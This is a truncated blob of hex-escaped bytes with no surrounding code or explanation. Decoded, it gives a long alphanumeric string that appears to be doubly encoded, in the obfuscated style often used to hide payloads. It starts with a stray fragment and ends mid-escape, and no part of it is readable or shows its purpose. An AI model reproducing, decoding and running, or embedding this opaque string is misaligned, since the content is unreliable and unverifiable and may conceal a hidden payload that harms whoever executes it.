77\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x4f\x71\x49\x39\x4b\x77\x75\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x76\x69\x6e\x64\x66\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4d\x45\x4c\x44\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x74\x76\x66\x4d\x45\x4c\x44\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x72\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x53\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x7a\x75\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x4c\x66\x7a\x74\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x31\x66\x7a\x7a\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x66\x66\x7a\x73\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x4c\x66\x7a\x79\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x31\x66\x7a\x44\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x74\x4c\x66\x7a\x72\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x71\x76\x66\x7a\x6c\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x4c\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x71\x74\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x76\x4c\x79\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x77\x76\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x77\x74\x44\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x50\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x48\x6f\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x41\x75\x35\x4a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x41\x4d\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x6a\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x36\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x76\x4c\x36\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x72\x66\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x76\x50\x71\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x76\x50\x6d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x76\x50\x4d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x76\x50\x69\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x76\x50\x49\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x76\x50\x32\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x76\x50\x65\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x76\x4f\x56\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x42\x78\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x44\x72\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x77\x4c\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x41\x76\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x41\x6e\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4d\x31\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x42\x65\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x74\x4d\x6e\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x6a\x55\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x31\x4b\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x77\x4e\x50\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x77\x4e\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x76\x62\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x7a\x72\x79\x75\x58\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x44\x72\x79\x77\x7a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x48\x72\x79\x75\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x50\x72\x79\x77\x6a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x54\x72\x79\x78\x7a\x79\x71\x75\x6d\x57\x71\x75\x66\x64\x72\x75\x35\x72\x79\x75\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x72\x79\x73\x39\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x58\x44\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x66\x72\x32\x43\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x76\x66\x48\x77\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x66\x75\x77\x65\x33\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x43\x77\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x57\x74\x4d\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x6a\x79\x77\x4c\x4e\x71\x30\x66\x69\x74\x4e\x50\x4a\x6d\x30\x30\x59\x71\x77\x44\x63\x71\x4e\x66\x6f\x79\x30\x66\x6a\x71\x75\x31\x56\x71\x77\x44\x4f\x71\x4e\x6a\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x76\x68\x42\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x69\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x48\x45\x4c\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x74\x76\x66\x48\x45\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x64\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x72\x76\x73\x63\x39\x62\x77\x65\x7a\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x53\x71\x49\x39\x33\x72\x4e\x48\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x49\x75\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x4c\x66\x49\x74\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x72\x31\x66\x49\x7a\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x66\x66\x49\x73\x66\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x4c\x66\x49\x79\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x73\x31\x66\x49\x44\x4c\x48\x62\x71\x5a\x62\x62\x71\x75\x6e\x66\x74\x4c\x66\x49\x72\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x71\x76\x66\x49\x6c\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x76\x30\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x76\x68\x44\x5a\x66\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4d\x54\x62\x41\x68\x66\x6c\x71\x75\x4c\x62\x75\x77\x6a\x79\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x76\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x4c\x72\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x72\x79\x4a\x44\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x4b\x6a\x31\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x72\x6f\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x30\x6a\x63\x44\x75\x35\x4a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x32\x48\x63\x44\x4d\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x43\x30\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x50\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x7a\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x48\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x6a\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x36\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x77\x6a\x36\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x72\x66\x76\x69\x6c\x30\x66\x79\x72\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x6e\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x77\x58\x63\x6c\x33\x44\x67\x45\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x7a\x4a\x48\x63\x79\x31\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x71\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x67\x75\x77\x6e\x6d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x68\x75\x77\x6e\x4d\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x69\x75\x77\x6e\x69\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6b\x75\x77\x6e\x49\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6c\x75\x77\x6e\x32\x77\x65\x66\x64\x6d\x65\x66\x62\x71\x30\x76\x6f\x75\x77\x6e\x65\x77\x65\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x6d\x56\x77\x65\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x45\x78\x72\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x77\x77\x66\x50\x7a\x30\x6e\x62\x72\x75\x48\x62\x6d\x78\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x72\x79\x31\x48\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x75\x44\x56\x42\x30\x66\x4e\x71\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x76\x66\x4a\x76\x66\x48\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x72\x76\x66\x4a\x6e\x31\x48\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x72\x31\x66\x68\x72\x32\x39\x56\x71\x77\x44\x63\x71\x4e\x4c\x4b\x79\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x63\x45\x65\x35\x4a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x73\x77\x66\x50\x7a\x30\x6e\x62\x73\x65\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x71\x4b\x6a\x35\x74\x4d\x6e\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x41\x65\x6a\x36\x7a\x67\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x72\x79\x77\x4c\x4e\x71\x30\x66\x66\x73\x65\x4b\x58\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x77\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x66\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x72\x79\x33\x50\x79\x71\x75\x6e\x62\x72\x65\x54\x62\x73\x75\x31\x72\x79\x33\x50\x79\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x72\x71\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x65\x76\x75\x47\x56\x71\x76\x48\x67\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x42\x65\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x73\x31\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x75\x66\x52\x72\x75\x54\x73\x44\x31\x6a\x62\x75\x77\x72\x59\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x65\x75\x77\x71\x56\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x67\x75\x77\x72\x71\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x68\x75\x77\x72\x32\x76\x30\x66\x64\x44\x30\x66\x62\x71\x30\x76\x69\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x6a\x72\x77\x75\x66\x63\x79\x77\x4c\x6a\x71\x4b\x4c\x63\x43\x65\x50\x65\x75\x75\x66\x6d\x73\x75\x66\x34\x71\x4a\x62\x6f\x77\x75\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x45\x65\x69\x59\x74\x4c\x4c\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x78\x48\x63\x6e\x65\x35\x7a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x34\x71\x4a\x7a\x6f\x77\x75\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x77\x75\x4c\x62\x45\x65\x69\x34\x74\x4c\x4c\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x77\x44\x6a\x71\x78\x48\x63\x6b\x30\x35\x7a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x56\x73\x75\x66\x34\x71\x4d\x44\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x44\x30\x4c\x62\x45\x65\x6a\x50\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x78\x48\x63\x75\x75\x44\x30\x71\x4d\x54\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x45\x65\x6a\x54\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4b\x4c\x6a\x71\x78\x48\x63\x42\x30\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x72\x73\x75\x66\x34\x71\x4e\x66\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6f\x77\x75\x4c\x62\x45\x65\x6a\x5a\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4d\x44\x6a\x71\x78\x48\x63\x44\x75\x35\x4a\x71\x75\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x56\x73\x75\x66\x34\x71\x4e\x44\x6f\x79\x30\x66\x6c\x75\x75\x31\x62\x74\x4e\x44\x6f\x44\x30\x4c\x62\x45\x65\x6a\x35\x74\x4d\x6e\x62\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4a\x72\x6a\x71\x74\x48\x72\x73\x67\x4c\x62\x75\x65\x58\x62\x71\x75\x66\x72\x75\x75\x35\x34\x75\x76\x66\x6b\x6d\x66\x66\x7a\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4b\x4c\x62\x6f\x75\x6a\x35\x71\x75\x76\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x7a\x68\x48\x72\x75\x76\x6a\x58\x72\x76\x66\x62\x71\x75\x4c\x62\x75\x77\x39\x62\x7a\x30\x66\x50\x71\x75\x76\x76\x72\x76\x66\x64\x71\x75\x76\x66\x71\x74\x48\x4e\x71\x33\x48\x62\x75\x65\x4c\x63\x76\x77\x54\x63\x44\x5a\x48\x6d\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x66\x75\x75\x72\x35\x71\x75\x76\x6c\x71\x75\x4c\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x75\x77\x44\x63\x71\x32\x44\x64\x71\x75\x6e\x66\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x4c\x6e\x73\x77\x44\x66\x72\x76\x66\x64\x71\x75\x6a\x66\x71\x74\x48\x4e\x71\x4b\x6e\x4e\x71\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x72\x42\x30\x66\x4e\x71\x77\x48\x62\x71\x78\x6e\x4e\x71\x75\x6a\x62\x75\x65\x4c\x62\x75\x76\x66\x65\x45\x75\x66\x6d\x72\x75\x65\x34\x7a\x30\x7a\x74\x75\x75\x48\x64\x6f\x78\x6e\x71\x71\x77\x44\x53\x6c\x30\x66\x79\x6e\x67\x50\x63\x45\x75\x76\x66\x73\x78\x44\x4b\x71\x4d\x39\x62\x74\x4e\x66\x6b\x71\x77\x6e\x4e\x71\x4b\x76\x68\x71\x75\x66\x78\x42\x32\x4c\x63\x76\x75\x44\x62\x71\x4b\x72\x7a\x71\x30\x66\x64\x71\x75\x7a\x72\x77\x75\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x4b\x6a\x6a\x72\x32\x39\x50\x71\x74\x62\x69\x7a\x30\x35\x35\x41\x30\x72\x62\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x66\x66\x4c\x7a\x5a\x6e\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x73\x75\x4c\x62\x74\x4b\x69\x34\x72\x67\x6e\x57\x71\x78\x44\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x6d\x65\x47\x30\x74\x4e\x4c\x52\x72\x65\x66\x65\x79\x30\x72\x68\x71\x30\x66\x65\x75\x76\x4c\x62\x6e\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x31\x4e\x73\x75\x66\x6f\x71\x4d\x4c\x65\x7a\x33\x62\x62\x44\x30\x65\x5a\x71\x78\x4c\x4e\x7a\x30\x65\x57\x72\x31\x66\x70\x71\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x31\x64\x71\x75\x72\x72\x77\x4d\x43\x30\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x76\x7a\x64\x71\x75\x72\x4a\x72\x65\x76\x64\x71\x75\x7a\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x65\x